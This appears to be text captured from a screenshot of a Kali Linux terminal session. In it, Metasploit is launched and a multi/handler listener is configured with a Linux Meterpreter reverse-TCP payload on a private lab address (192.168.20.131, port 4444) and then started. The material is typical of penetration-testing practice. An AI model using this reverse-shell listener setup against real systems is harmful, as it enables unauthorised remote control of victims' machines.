 root@kali-liquor: /home/genius
文件 动作 编辑 查看 帮助
┌──(root💀kali-liquor)-[/home/genius]
└─# msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.co
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1387 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.20.131
LHOST => 192.168.20.131
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.131:4444